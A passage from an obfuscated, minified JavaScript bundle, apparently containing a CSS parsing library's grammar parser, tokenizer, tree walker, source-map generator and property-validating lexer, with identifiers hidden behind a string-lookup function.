OV=a2W,vx=Object[OV(0xc98)](null),vc=[];let vh,ve=null,vq=vl[OV(0x87e)];for(;vl[OV(0xb77)]()!==vL&&(vh=vO(vl,vL));)OV(0x96f)!==vh[OV(0x33f)]&&(OV(0x1a9)===vh[OV(0x33f)]?(null!==ve&&OV(0x1a9)!==ve[OV(0x33f)]||(vl[OV(0x87e)]=vq,vl[OV(0xb62)](OV(0x37f))),vx[vh[OV(0xf3b)]]=!0x0):null!==ve&&OV(0x1a9)!==ve[OV(0x33f)]&&(vx['\x20']=!0x0,vc[OV(0xc3b)]({'type':OV(0x1a9),'value':'\x20'})),vc[OV(0xc3b)](vh),ve=vh,vq=vl[OV(0x87e)]);return null!==ve&&OV(0x1a9)===ve[OV(0x33f)]&&(vl[OV(0x87e)]-=vq,vl[OV(0xb62)](OV(0x37f))),{'type':OV(0xf20),'terms':vc,'combinator':vB(vc,vx)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function vO(vl,vL){const Oa=a2W;let vx=vl[Oa(0xb77)]();switch(vx){case v8:break;case v7:return vb(vl,function(vc,vh){const Oj=Oa;let ve;return vc[Oj(0x6e0)](v7),ve=vZ(vc,vh),vc[Oj(0x6e0)](v8),ve[Oj(0x6f1)]=!0x0,vc[Oj(0xb77)]()===Y&&(vc[Oj(0x87e)]++,ve[Oj(0x10ab)]=!0x0),ve;}(vl,vL));case v3:return vl[Oa(0xfa1)]()===K?function(vc){const T0=Oa;let vh;return vc[T0(0x6e0)](v3),vc[T0(0x6e0)](K),vh=vc[T0(0x6c7)](),vc[T0(0x6e0)](K),vc[T0(0x6e0)](v4),vb(vc,{'type':T0(0x69d),'name':vh});}(vl):function(vc){const T1=Oa;let vh,ve=null;if(vc[T1(0x6e0)](v3),vh=vc[T1(0x6c7)](),T1(0xa20)===vh){vc[T1(0x6e0)](v7);const vq=vZ(vc,v8);return vc[T1(0x6e0)](v8),vc[T1(0x6e0)](v4),vb(vc,{'type':T1(0x5a1),'term':0x1===vq[T1(0x9eb)][T1(0xb23)]?vq[T1(0x9eb)][0x0]:vq});}return vc[T1(0xb77)]()===J&&vc[T1(0xfa1)]()===V&&(vc[T1(0x87e)]+=0x2,vh+='()'),vc[T1(0x825)](vc[T1(0x1112)](vc[T1(0x87e)]))===v7&&(vc[T1(0x371)](),ve=function(vH){const T2=T1;let vC=null,vU=null,vt=0x1;return vH[T2(0x6e0)](v7),vH[T2(0xb77)]()===v2&&(vH[T2(0xdd1)](),vt=-0x1),-0x1==vt&&vH[T2(0xb77)]()===vd?vH[T2(0xdd1)]():(vC=vt*Number(vH[T2(0x1038)](vH)),vH[T2(0xaf8)]()&&(vC+=vH[T2(0x6c7)]())),vH[T2(0x371)](),vH[T2(0x6e0)](v1),vH[T2(0x371)](),vH[T2(0xb77)]()===vd?vH[T2(0xdd1)]():(vt=0x1,vH[T2(0xb77)]()===v2&&(vH[T2(0xdd1)](),vt=-0x1),vU=vt*Number(vH[T2(0x1038)](vH)),vH[T2(0xaf8)]()&&(vU+=vH[T2(0x6c7)]())),vH[T2(0x6e0)](v8),{'type':T2(0xb0d),'min':vC,'max':vU};}(vc)),vc[T1(0x6e0)](v4),vb(vc,{'type':T1(0xaaf),'name':vh,'opts':ve});}(vl);case vv:return{'type':Oa(0x1a9),'value':vl[Oa(0xbc8)](vl[Oa(0x87e)]+(vl[Oa(0xfa1)]()===vv?0x2:0x1))};case F:return vl[Oa(0x87e)]++,vl[Oa(0x6e0)](F),{'type':Oa(0x1a9),'value':'&&'};case v1:return vl[Oa(0x87e)]++,{'type':Oa(0x77f)};case K:return vb(vl,{'type':Oa(0x59c),'value':vl[Oa(0x2be)]()});case D:case q:case H:case G:case Q:return{'type':Oa(0x96f),'value':vl[Oa(0xbf5)]()};case v6:return vx=vl[Oa(0xfa1)](),vl[Oa(0xaf8)](vx)?(vl[Oa(0x87e)]++,{'type':Oa(0xc64),'name':vl[Oa(0x6c7)]()}):vr(vl);case j:case v0:case v5:case z:case Y:break;case v9:if(vx=vl[Oa(0xfa1)](),vx<0x30||vx>0x39)return vr(vl);break;default:return vl[Oa(0xaf8)](vx)?function(vc){const T3=Oa,vh=vc[T3(0x6c7)]();return vc[T3(0xb77)]()===J?(vc[T3(0x87e)]++,{'type':T3(0x40b),'name':vh}):vb(vc,{'type':T3(0x6b4),'name':vh});}(vl):vr(vl);}}function vT(vl){const T4=a2W,vL=new O['L'](vl),vx=vZ(vL);return vL[T4(0x87e)]!==vl[T4(0xb23)]&&vL[T4(0xb62)](T4(0x5ff)),0x1===vx[T4(0x9eb)][T4(0xb23)]&&T4(0xf20)===vx[T4(0x9eb)][0x0][T4(0x33f)]?vx[T4(0x9eb)][0x0]:vx;}},0x924:(X,b,B)=>{'use strict';const T5=a2W;B['d'](b,{'L':()=>T});var Z=B(0x1995);const O=new Uint8Array(0x80)[T5(0x723)]((l,L)=>/[a-zA-Z0-9\-]/[T5(0x109b)](String[T5(0xf28)](L))?0x1:0x0);class T{constructor(l){const T6=T5;this[T6(0x59e)]=l,this[T6(0x87e)]=0x0;}[T5(0x825)](l){const T7=T5;return l<this[T7(0x59e)][T7(0xb23)]?this[T7(0x59e)][T7(0x825)](l):0x0;}[T5(0xb77)](){const T8=T5;return this[T8(0x825)](this[T8(0x87e)]);}[T5(0xaf8)](l=this[T5(0xb77)]()){return l<0x80&&0x1===O[l];}[T5(0xfa1)](){const T9=T5;return this[T9(0x825)](this[T9(0x87e)]+0x1);}[T5(0xbb8)](l){const Tv=T5;return this[Tv(0x825)](this[Tv(0x1112)](l));}[T5(0x371)](){const TW=T5;this[TW(0x87e)]=this[TW(0x1112)](this[TW(0x87e)]);}[T5(0x1112)](l){const Td=T5;for(;l<this[Td(0x59e)][Td(0xb23)];l++){const L=this[Td(0x59e)][Td(0x825)](l);if(0xd!==L&&0xa!==L&&0xc!==L&&0x20!==L&&0x9!==L)break;}return l;}[T5(0xbc8)](l){const TI=T5;return this[TI(0x59e)][TI(0x8e4)](this[TI(0x87e)],this[TI(0x87e)]=l);}[T5(0x6e0)](l){const TX=T5;this[TX(0xb77)]()!==l&&this[TX(0xb62)](TX(0x785)+String[TX(0xf28)](l)+'`'),this[TX(0x87e)]++;}[T5(0xdd1)](){const Tb=T5;return this[Tb(0x87e)]<this[Tb(0x59e)][Tb(0xb23)]?this[Tb(0x59e)][Tb(0x943)](this[Tb(0x87e)]++):'';}[T5(0xb62)](l){const Tr=T5;throw new Z['u'](l,this[Tr(0x59e)],this[Tr(0x87e)]);}[T5(0xbf5)](){const TB=T5;return this[TB(0xbc8)](this[TB(0x1112)](this[TB(0x87e)]));}[T5(0x6c7)](){const TZ=T5;let l=this[TZ(0x87e)];for(;l<this[TZ(0x59e)][TZ(0xb23)];l++){const L=this[TZ(0x59e)][TZ(0x825)](l);if(L>=0x80||0x0===O[L])break;}return this[TZ(0x87e)]===l&&this[TZ(0xb62)](TZ(0x546)),this[TZ(0xbc8)](l);}[T5(0x1038)](){const TO=T5;let l=this[TO(0x87e)];for(;l<this[TO(0x59e)][TO(0xb23)];l++){const L=this[TO(0x59e)][TO(0x825)](l);if(L<0x30||L>0x39)break;}return this[TO(0x87e)]===l&&this[TO(0xb62)](TO(0xf16)),this[TO(0xbc8)](l);}[T5(0x2be)](){const TT=T5,l=this[TT(0x59e)][TT(0xa84)]('\x27',this[TT(0x87e)]+0x1);return-0x1===l&&(this[TT(0x87e)]=this[TT(0x59e)][TT(0xb23)],this[TT(0xb62)](TT(0x1106))),this[TT(0xbc8)](l+0x1);}}},0x1be5:(X,b,B)=>{'use strict';B['d'](b,{'G':()=>T});const Z=function(){};function O(l){const Tl=a2W;return Tl(0xa74)==typeof l?l:Z;}function T(l,L,x){const TL=a2W;let c=Z,h=Z;if(TL(0xa74)==typeof L?c=L:L&&(c=O(L[TL(0xa26)]),h=O(L[TL(0x9bc)])),c===Z&&h===Z)throw new Error(TL(0xc3d));!function q(H){const Tx=TL;switch(c[Tx(0x72a)](x,H),H[Tx(0x33f)]){case Tx(0xf20):H[Tx(0x9eb)][Tx(0x867)](q);break;case Tx(0x3ec):case Tx(0x5a1):q(H[Tx(0xbfb)]);break;case Tx(0xaaf):case Tx(0x69d):case Tx(0x6b4):case Tx(0xc64):case Tx(0x40b):case Tx(0x59c):case Tx(0xe38):case Tx(0x77f):break;default:throw new Error(Tx(0xb96)+H[Tx(0x33f)]);}h[Tx(0x72a)](x,H);}(l);}},0x772:(X,b,B)=>{'use strict';B['d'](b,{'o':()=>q});var Z=B(0x11ac),O=B(0x153d),T=B(0x1725);const L=0x5c;function x(H,C){const Tc=a2W;if(Tc(0xa74)!=typeof C)H[Tc(0x48a)][Tc(0x867)](this[Tc(0xa9e)],this);else{let U=null;H[Tc(0x48a)][Tc(0x867)](Q=>{const Th=Tc;null!==U&&C[Th(0x72a)](this,U),this[Th(0xa9e)](Q),U=Q;});}}function h(H){(0x0,Z['qw'])(H,(C,U,Q)=>{const Te=a2W;this[Te(0x451)](C,H[Te(0xd5f)](U,Q));});}function q(H){const Tq=a2W,C=new Map();for(let [U,Q]of Object[Tq(0x5d1)](H[Tq(0xa9e)]))Tq(0xa74)==typeof(Q[Tq(0xc23)]||Q)&&C[Tq(0x363)](U,Q[Tq(0xc23)]||Q);return function(k,M){const TC=Tq;let G='',y=0x0,A={'node'(m){const TH=a2W;if(!C[TH(0x919)](m[TH(0x33f)]))throw new Error(TH(0x485)+m[TH(0x33f)]);C[TH(0x10ce)](m[TH(0x33f)])[TH(0x72a)](g,m);},'tokenBefore':T[TC(0xa2f)],'token'(m,D){const TU=TC;y=this[TU(0xdf9)](y,m,D),this[TU(0xc00)](D,m,!0x1),m===Z['_i']&&D[TU(0x825)](0x0)===L&&this[TU(0xc00)]('\x0a',Z['M$'],!0x0);},'emit'(m){G+=m;},'result':()=>G};M&&(TC(0xa74)==typeof M[TC(0xdc4)]&&(A=M[TC(0xdc4)](A)),M[TC(0x7f2)]&&(A=(0x0,O['f'])(A)),M[TC(0x37b)]in T&&(A[TC(0xdf9)]=T[M[TC(0x37b)]]));const g={'node':m=>A[TC(0xa9e)](m),'children':x,'token':(m,D)=>A[TC(0x451)](m,D),'tokenize':h};return A[TC(0xa9e)](k),A[TC(0xee5)]();};}},0x153d:(X,b,B)=>{'use strict';const Tt=a2W;B['d'](b,{'f':()=>T});var Z=B(0xf1);const O=new Set([Tt(0xcf9),Tt(0x7cd),Tt(0xc80)]);function T(L){const TQ=Tt,x=new Z['x'](),q={'line':0x1,'column':0x0},H={'line':0x0,'column':0x0},C={'line':0x1,'column':0x0},U={'generated':C};let Q=0x1,k=0x0,M=!0x1;const G=L[TQ(0xa9e)];L[TQ(0xa9e)]=function(g){const Tk=TQ;if(g[Tk(0x72c)]&&g[Tk(0x72c)][Tk(0xe6e)]&&O[Tk(0x919)](g[Tk(0x33f)])){const m=g[Tk(0x72c)][Tk(0xe6e)][Tk(0x4a0)],D=g[Tk(0x72c)][Tk(0xe6e)][Tk(0xc08)]-0x1;H[Tk(0x4a0)]===m&&H[Tk(0xc08)]===D||(H[Tk(0x4a0)]=m,H[Tk(0xc08)]=D,q[Tk(0x4a0)]=Q,q[Tk(0xc08)]=k,M&&(M=!0x1,q[Tk(0x4a0)]===C[Tk(0x4a0)]&&q[Tk(0xc08)]===C[Tk(0xc08)]||x[Tk(0x977)](U)),M=!0x0,x[Tk(0x977)]({'source':g[Tk(0x72c)][Tk(0xefe)],'original':H,'generated':q}));}G[Tk(0x72a)](this,g),M&&O[Tk(0x919)](g[Tk(0x33f)])&&(C[Tk(0x4a0)]=Q,C[Tk(0xc08)]=k);};const y=L[TQ(0xc00)];L[TQ(0xc00)]=function(g,m,D){const TM=TQ;for(let P=0x0;P<g[TM(0xb23)];P++)0xa===g[TM(0x825)](P)?(Q++,k=0x0):k++;y(g,m,D);};const A=L[TQ(0xee5)];return L[TQ(0xee5)]=function(){const TG=TQ;return M&&x[TG(0x977)](U),{'css':A(),'map':x};},L;}},0x1725:(X,b,B)=>{'use strict';const Ty=a2W;B['r'](b),B['d'](b,{'safe':()=>q,'spec':()=>h});var Z=B(0x11ac);const O=(H,C)=>{const Ts=a2W;if(H===Z['_i']&&(H=C),Ts(0x5d4)==typeof H){const U=H[Ts(0x825)](0x0);return U>0x7f?0x8000:U<<0x8;}return H;},T=[[Z['Vy'],Z['Vy']],[Z['Vy'],Z['zt']],[Z['Vy'],Z['s0']],[Z['Vy'],Z['VY']],[Z['Vy'],'-'],[Z['Vy'],Z['wN']],[Z['Vy'],Z['Ne']],[Z['Vy'],Z['fg']],[Z['Vy'],Z['zG']],[Z['Vy'],Z['AJ']],[Z['zu'],Z['Vy']],[Z['zu'],Z['zt']],[Z['zu'],Z['s0']],[Z['zu'],Z['VY']],[Z['zu'],'-'],[Z['zu'],Z['wN']],[Z['zu'],Z['Ne']],[Z['zu'],Z['fg']],[Z['zu'],Z['zG']],[Z['Vw'],Z['Vy']],[Z['Vw'],Z['zt']],[Z['Vw'],Z['s0']],[Z['Vw'],Z['VY']],[Z['Vw'],'-'],[Z['Vw'],Z['wN']],[Z['Vw'],Z['Ne']],[Z['Vw'],Z['fg']],[Z['Vw'],Z['zG']],[Z['fg'],Z['Vy']],[Z['fg'],Z['zt']],[Z['fg'],Z['s0']],[Z['fg'],Z['VY']],[Z['fg'],'-'],[Z['fg'],Z['wN']],[Z['fg'],Z['Ne']],[Z['fg'],Z['fg']],[Z['fg'],Z['zG']],['#',Z['Vy']],['#',Z['zt']],['#',Z['s0']],['#',Z['VY']],['#','-'],['#',Z['wN']],['#',Z['Ne']],['#',Z['fg']],['#',Z['zG']],['-',Z['Vy']],['-',Z['zt']],['-',Z['s0']],['-',Z['VY']],['-','-'],['-',Z['wN']],['-',Z['Ne']],['-',Z['fg']],['-',Z['zG']],[Z['wN'],Z['Vy']],[Z['wN'],Z['zt']],[Z['wN'],Z['s0']],[Z['wN'],Z['VY']],[Z['wN'],Z['wN']],[Z['wN'],Z['Ne']],[Z['wN'],Z['fg']],[Z['wN'],'%'],[Z['wN'],Z['zG']],['@',Z['Vy']],['@',Z['zt']],['@',Z['s0']],['@',Z['VY']],['@','-'],['@',Z['zG']],['.',Z['wN']],['.',Z['Ne']],['.',Z['fg']],['+',Z['wN']],['+',Z['Ne']],['+',Z['fg']],['/','*']],L=T[Ty(0x578)]([[Z['Vy'],Z['Vw']],[Z['fg'],Z['Vw']],[Z['Vw'],Z['Vw']],[Z['zu'],Z['AJ']],[Z['zu'],Z['Qf']],[Z['zu'],Z['Qx']],[Z['Ne'],Z['Ne']],[Z['Ne'],Z['fg']],[Z['Ne'],Z['zt']],[Z['Ne'],'-'],[Z['no'],Z['Vy']],[Z['no'],Z['zt']],[Z['no'],Z['Ne']],[Z['no'],Z['fg']],[Z['no'],Z['Vw']],[Z['no'],'-']]);function x(H){const TA=Ty,C=new Set(H[TA(0x723)](([U,Q])=>O(U)<<0x10|O(Q)));return function(U,Q,k){const Tg=TA,M=O(Q,k),G=k[Tg(0x825)](0x0);return(0x2d===G&&Q!==Z['Vy']&&Q!==Z['zt']&&Q!==Z['zG']||0x2b===G?C[Tg(0x919)](U<<0x10|G<<0x8):C[Tg(0x919)](U<<0x10|M))&&this[Tg(0xc00)]('\x20',Z['M$'],!0x0),M;};}const h=x(T),q=x(L);},0xf26:(X,b,B)=>{'use strict';B['d'](b,{'GG':()=>H,'cM':()=>L,'qg':()=>T});var Z=B(0x1254);B(0x2162),B(0x1aa),B(0x1d09),B(0x11ac),B(0x268e),B(0x12dd),B(0xc8c),B(0x122e),B(0x18bf),B(0x15b1);const {tokenize:O,parse:T,generate:L,lexer:x,createLexer:q,walk:H,find:C,findLast:U,findAll:Q,toPlainObject:k,fromPlainObject:M,fork:G}=Z['A'];},0x1d09:(X,B,Z)=>{'use strict';const To=a2W;Z['d'](B,{'J':()=>N});var O=Z(0x209d),T=Z(0xc8c),L=Z(0x1304),x=Z(0x13ba),q=Z(0xec0),H=Z(0x268e),C=Z(0x2507),U=Z(0x2613),Q=Z(0x16e6),k=Z(0x11e),M=Z(0x193f),G=Z(0x2342);function A(R,S,E){const Tn=a2W,z={};for(const F in R)R[F][Tn(0x709)]&&(z[F]=E?R[F][Tn(0x709)]:(0x0,H['cM'])(R[F][Tn(0x709)],{'compact':S}));return z;}function D(R,S,E){const Tm=a2W,z={};for(const [F,K]of Object[Tm(0x5d1)](R))z[F]={'prelude':K[Tm(0x316)]&&(E?K[Tm(0x316)][Tm(0x709)]:(0x0,H['cM'])(K[Tm(0x316)][Tm(0x709)],{'compact':S})),'descriptors':K[Tm(0x3ac)]&&A(K[Tm(0x3ac)],S,E)};return z;}function P(R,S,E){return{'matched':R,'iterations':E,'error':S,...k};}function Y(R,S,E,z){const TD=a2W,F=(0x0,C['A'])(E,R[TD(0x709)]);let K;return function(J){const TP=TD;for(let V=0x0;V<J[TP(0xb23)];V++)if(TP(0xa52)===J[V][TP(0xf3b)][TP(0xf7c)]())return!0x0;return!0x1;}(F)?P(null,new Error(TD(0xadc))):(z&&(K=(0x0,Q['wg'])(F,R[TD(0xdf3)],R)),z&&K[TD(0xe8d)]||(K=(0x0,Q['wg'])(F,S[TD(0xe8d)],R),K[TD(0xe8d)])?P(K[TD(0xe8d)],null,K[TD(0x1d1)]):P(null,new O['F'](K[TD(0x10be)],S[TD(0x709)],E,K),K[TD(0x1d1)]));}class N{constructor(R,S,E){const TY=a2W;if(this[TY(0x5b8)]=L['v'],this[TY(0x709)]=S,this[TY(0xc15)]=!0x1,this[TY(0x614)]={...q},this[TY(0x10e9)]=Object[TY(0xc98)](null),this[TY(0x2f5)]=Object[TY(0xc98)](null),this[TY(0x65e)]=Object[TY(0xc98)](null),this[TY(0x57f)]=E||(0x0,G['y'])(R),R){if(R[TY(0x5b8)]&&(this[TY(0x5b8)]=R[TY(0x5b8)]),R[TY(0x614)]){for(const z of Object[TY(0x76f)](q))Array[TY(0x9c7)](R[TY(0x614)][z])&&(this[TY(0x614)][z]=R[TY(0x614)][z]);}if(R[TY(0x65e)]){for(const [F,K]of Object[TY(0x5d1)](R[TY(0x65e)]))this[TY(0x54c)](F,K);}if(R[TY(0xc15)]){this[TY(0xc15)]=!0x0;for(const [J,V]of Object[TY(0x5d1)]((0x0,x['JH'])(this[TY(0x614)])))this[TY(0x54c)](J,V);}if(R[TY(0x10e9)]){for(const [j,v0]of Object[TY(0x5d1)](R[TY(0x10e9)]))this[TY(0x2e9)](j,v0);}if(R[TY(0x2f5)]){for(const [v1,v2]of Object[TY(0x5d1)](R[TY(0x2f5)]))this[TY(0xf90)](v1,v2);}}this[TY(0xdf3)]=(0x0,U['gt'])(this[TY(0x5b8)][TY(0x3cb)](TY(0x9f1)));}[To(0xbc1)](R){const TR=To;function S(F,K){const TN=a2W;z[TN(0xc3b)]({'node':F,'message':K});}const E=this[TR(0x57f)],z=[];return this[TR(0x709)][TR(0x7d5)](R,function(F){const Tw=TR;E[Tw(0x8e7)](F[Tw(0x33f)])?E[F[Tw(0x33f)]][Tw(0x890)](F,S):S(F,Tw(0xa0f)+F[Tw(0x33f)]+'`');}),!!z[TR(0xb23)]&&z;}[To(0x1ee)](R,S,E,z=null){const TS=To,F={'type':S,'name':E},K={'type':S,'name':E,'parent':z,'serializable':TS(0x5d4)==typeof R||R&&TS(0x5d4)==typeof R[TS(0x33f)],'syntax':null,'match':null,'matchRef':null};return TS(0xa74)==typeof R?K[TS(0xe8d)]=(0x0,U['gt'])(R,F):(TS(0x5d4)==typeof R?Object[TS(0x335)](K,TS(0x709),{'get':()=>(Object[TS(0x335)](K,TS(0x709),{'value':(0x0,H['qg'])(R)}),K[TS(0x709)])}):K[TS(0x709)]=R,Object[TS(0x335)](K,TS(0xe8d),{'get':()=>(Object[TS(0x335)](K,TS(0xe8d),{'value':(0x0,U['gt'])(K[TS(0x709)],F)}),K[TS(0xe8d)])}),TS(0x69d)===S&&Object[TS(0x335)](K,TS(0xd75),{'get'(){const Tp=TS,J=K[Tp(0x709)],V=function(j){const TE=Tp,v0=j[TE(0x9eb)][0x0];return!0x1===j[TE(0x6f1)]&&0x1===j[TE(0x9eb)][TE(0xb23)]&&TE(0x3ec)===v0[TE(0x33f)]&&!0x0===v0[TE(0xacf)];}(J)?(0x0,U['gt'])({...J,'terms':[J[Tp(0x9eb)][0x0][Tp(0xbfb)]]},F):null;return Object[Tp(0x335)](K,Tp(0xd75),{'value':V}),V;}})),K;}[To(0x2e9)](R,S){const Tz=To;S&&(this[Tz(0x10e9)][R]={'type':Tz(0xcf9),'name':R,'prelude':S[Tz(0x316)]?this[Tz(0x1ee)](S[Tz(0x316)],Tz(0x365),R):null,'descriptors':S[Tz(0x3ac)]?Object[Tz(0x76f)](S[Tz(0x3ac)])[Tz(0xbd6)]((E,z)=>(E[z]=this[Tz(0x1ee)](S[Tz(0x3ac)][z],Tz(0x9a7),z,R),E),Object[Tz(0xc98)](null)):null});}[To(0xf90)](R,S){const TF=To;S&&(this[TF(0x2f5)][R]=this[TF(0x1ee)](S,TF(0x69d),R));}[To(0x54c)](R,S){const Tu=To;S&&(this[Tu(0x65e)][R]=this[Tu(0x1ee)](S,Tu(0xaaf),R));}[To(0x52b)](R){const TK=To;if(!this[TK(0x341)](R))return new O['B'](TK(0x33a),'@'+R);}[To(0xce3)](R,S){const Ti=To,E=this[Ti(0x52b)](R);if(E)return E;const z=this[Ti(0x341)](R);return!z[Ti(0x316)]&&S?new SyntaxError(Ti(0x113a)+R+Ti(0xd14)):!z[Ti(0x316)]||S||Y(this,z[Ti(0x316)],'',!0x1)[Ti(0xf37)]?void 0x0:new SyntaxError(Ti(0x113a)+R+Ti(0xaf1));}[To(0x8fa)](R,S){const TJ=To,E=this[TJ(0x52b)](R);if(E)return E;const z=this[TJ(0x341)](R),F=T['Si'](S);return z[TJ(0x3ac)]?z[TJ(0x3ac)][F[TJ(0xe8a)]]||z[TJ(0x3ac)][F[TJ(0xaa0)]]?void 0x0:new O['B'](TJ(0x1cc),S):new SyntaxError(TJ(0x113a)+R+TJ(0x9ac));}[To(0x1133)](R){const Tf=To;if(!this[Tf(0xe93)](R))return new O['B'](Tf(0x10d6),R);}[To(0x605)](R,S){const TV=To,E=this[TV(0xce3)](R,S);if(E)return P(null,E);const z=this[TV(0x341)](R);return z[TV(0x316)]?Y(this,z[TV(0x316)],S||'',!0x1):P(null,null);}[To(0x1007)](R,S,E){const Ta=To,z=this[Ta(0x8fa)](R,S);if(z)return P(null,z);const F=this[Ta(0x341)](R),K=T['Si'](S);return Y(this,F[Ta(0x3ac)][K[Ta(0xe8a)]]||F[Ta(0x3ac)][K[Ta(0xaa0)]],E,!0x1);}[To(0x1e5)](R){const Tj=To;return Tj(0xc80)!==R[Tj(0x33f)]?P(null,new Error(Tj(0x8f8))):this[Tj(0x668)](R[Tj(0xe57)],R[Tj(0xf3b)]);}[To(0x668)](R,S){const l0=To;if(T['MZ'](R)[l0(0x9aa)])return P(null,new Error(l0(0xc65)));const E=this[l0(0x1133)](R);return E?P(null,E):Y(this,this[l0(0xe93)](R),S,!0x0);}[To(0x783)](R,S){const l1=To,E=this[l1(0xa48)](R);return E?Y(this,E,S,!0x1):P(null,new O['B'](l1(0x77d),R));}[To(0xe8d)](R,S){const l2=To;return l2(0x5d4)==typeof R||R&&R[l2(0x33f)]?(l2(0x5d4)!=typeof R&&R[l2(0xe8d)]||(R=this[l2(0x1ee)](R,l2(0xaaf),l2(0xad1))),Y(this,R,S,!0x1)):P(null,new O['B'](l2(0x39c)));}[To(0xf40)](R,S,E,z){const l3=To;return(0x0,M['V'])(this,S,this[l3(0x668)](R,S),E,z);}[To(0x667)](R,S,E){const l4=To;return(0x0,M['V'])(this,R[l4(0xf3b)],this[l4(0x1e5)](R),S,E);}[To(0xae0)](R,S,E){const l5=To,z=[];return this[l5(0x709)][l5(0x7d5)](R,{'visit':l5(0xc80),'enter':F=>{const l6=l5;z[l6(0xc3b)][l6(0x985)](z,this[l6(0x667)](F,S,E));}}),z;}[To(0x341)](R,S=!0x0){const l7=To,E=T['Si'](R);return(E[l7(0xf48)]&&S?this[l7(0x10e9)][E[l7(0xe8a)]]||this[l7(0x10e9)][E[l7(0xaa0)]]:this[l7(0x10e9)][E[l7(0xe8a)]])||null;}[To(0x536)](R,S=!0x0){const l8=To,E=this[l8(0x341)](R,S);return E&&E[l8(0x316)]||null;}[To(0x2f7)](R,S){const l9=To;return this[l9(0x10e9)][l9(0x8e7)](R)&&this[l9(0x10e9)][l9(0x5d7)]&&this[l9(0x10e9)][R][l9(0x5d7)][S]||null;}[To(0xe93)](R,S=!0x0){const lv=To,E=T['MZ'](R);return(E[lv(0xf48)]&&S?this[lv(0x2f5)][E[lv(0xe8a)]]||this[lv(0x2f5)][E[lv(0xaa0)]]:this[lv(0x2f5)][E[lv(0xe8a)]])||null;}[To(0xa48)](R){const lW=To;return hasOwnProperty[lW(0x72a)](this[lW(0x65e)],R)?this[lW(0x65e)][R]:null;}[To(0xa94)](){const lX=To;function R(V,j){return j?'<'+V+'>':'<\x27'+V+'\x27>';}function S(V,j,v0,v1){const ld=a2W;if(v0[ld(0x919)](j))return v0[ld(0x10ce)](j);v0[ld(0x363)](j,!0x1),null!==v1[ld(0x709)]&&(0x0,H['GG'])(v1[ld(0x709)],function(v2){const lI=ld;if(lI(0xaaf)!==v2[lI(0x33f)]&&lI(0x69d)!==v2[lI(0x33f)])return;const v3=lI(0xaaf)===v2[lI(0x33f)]?V[lI(0x65e)]:V[lI(0x2f5)],v4=lI(0xaaf)===v2[lI(0x33f)]?z:F;hasOwnProperty[lI(0x72a)](v3,v2[lI(0xe8a)])?S(V,v2[lI(0xe8a)],v4,v3[v2[lI(0xe8a)]])&&(E[lI(0xc3b)](R(j,v0===z)+lI(0xb1c)+R(v2[lI(0xe8a)],lI(0xaaf)===v2[lI(0x33f)])),v0[lI(0x363)](j,!0x0)):(E[lI(0xc3b)](R(j,v0===z)+lI(0xc39)+R(v2[lI(0xe8a)],lI(0xaaf)===v2[lI(0x33f)])),v0[lI(0x363)](j,!0x0));},this);}const E=[];let z=new Map(),F=new Map();for(const V in this[lX(0x65e)])S(this,V,z,this[lX(0x65e)][V]);for(const j in this[lX(0x2f5)])S(this,j,F,this[lX(0x2f5)][j]);const K=[...z[lX(0x76f)]()][lX(0x20c)](v0=>z[lX(0x10ce)](v0)),J=[...F[lX(0x76f)]()][lX(0x20c)](v0=>F[lX(0x10ce)](v0));return K[lX(0xb23)]||J[lX(0xb23)]?{'errors':E,'types':K,'properties':J}:null;}[To(0x8ea)](R,S){const lb=To;return{'generic':this[lb(0xc15)],'cssWideKeywords':this[lb(0x5b8)],'units':this[lb(0x614)],'types':A(this[lb(0x65e)],!S,R),'properties':A(this[lb(0x2f5)],!S,R),'atrules':D(this[lb(0x10e9)],!S,R)};}[To(0xc7f)](){const lr=To;return JSON[lr(0xada)](this[lr(0x8ea)]());}}},0x209d:(X,b,B)=>{'use strict';B['d'](b,{'B':()=>h,'F':()=>q});var Z=B(0x192b),O=B(0x24ff);const T={'offset':0x0,'line':0x1,'column':0x1};function L(H,C){const lB=a2W,U=H&&H[lB(0x72c)]&&H[lB(0x72c)][C];return U?lB(0x4a0)in U?x(U):U:null;}function x({offset:H,line:C,column:U},Q){const lZ=a2W,k={'offset':H,'line':C,'column':U};if(Q){const M=Q[lZ(0x1079)](/\n|\r\n?|\f/);k[lZ(0xf26)]+=Q[lZ(0xb23)],k[lZ(0x4a0)]+=M[lZ(0xb23)]-0x1,k[lZ(0xc08)]=0x1===M[lZ(0xb23)]?k[lZ(0xc08)]+Q[lZ(0xb23)]:M[lZ(0xaa9)]()[lZ(0xb23)]+0x1;}return k;}const h=function(H,C){const lO=a2W,U=(0x0,Z['a'])(lO(0x107a),H+(C?'\x20`'+C+'`':''));return U[lO(0x967)]=C,U;},q=function(H,C,U,Q){const lT=a2W,k=(0x0,Z['a'])(lT(0xfff),H),{css:M,mismatchOffset:G,mismatchLength:y,start:A,end:g}=function(D,P){const ll=lT,Y=D[ll(0x419)],N=D[ll(0x86e)],R=N<Y[ll(0xb23)]&&Y[N][ll(0xa9e)]||null,w=R!==P?R:null;let S,E,z=0x0,F=0x0,K=0x0,J='';for(let f=0x0;f<Y[ll(0xb23)];f++){const V=Y[f][ll(0xf3b)];f===N&&(F=V[ll(0xb23)],z=J[ll(0xb23)]),null!==w&&Y[f][ll(0xa9e)]===w&&(f<=N?K++:K=0x0),J+=V;}return N===Y[ll(0xb23)]||K>0x1?(S=L(w||P,ll(0x8e2))||x(T,J),E=x(S)):(S=L(w,ll(0xe6e))||x(L(P,ll(0xe6e))||T,J[ll(0xd5f)](0x0,z)),E=L(w,ll(0x8e2))||x(S,J[ll(0xe3b)](z,F))),{'css':J,'mismatchOffset':z,'mismatchLength':F,'start':S,'end':E};}(Q,U);return k[lT(0x332)]=H,k[lT(0x709)]=C?(0x0,O['c'])(C):lT(0xbe5),k[lT(0x25c)]=M,k[lT(0x10a6)]=G,k[lT(0x89a)]=y,k[lT(0xf58)]=H+lT(0x90a)+k[lT(0x709)]+lT(0x60d)+(M||lT(0xbde))+lT(0x2c6)+new Array(k[lT(0x10a6)]+0x1)[lT(0x3cb)]('-')+'^',Object[lT(0x565)](k,A),k[lT(0x72c)]={'source':U&&U[lT(0x72c)]&&U[lT(0x72c)][lT(0xefe)]||lT(0xef1),'start':A,'end':g},k;};},0x4a:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>k});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x6e,x=!0x0,q=!0x1;function H(M,G){const lL=a2W;return null!==M&&M[lL(0x33f)]===Z['_i']&&M[lL(0xf3b)][lL(0x825)](0x0)===G;}function 